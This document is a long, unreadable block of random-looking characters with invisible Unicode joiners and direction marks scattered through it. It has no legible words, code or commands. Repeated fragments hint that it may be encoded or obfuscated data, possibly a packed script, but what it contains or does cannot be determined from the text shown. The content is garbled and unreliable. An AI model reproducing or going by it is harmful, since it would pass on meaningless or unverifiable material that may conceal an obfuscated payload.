^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ 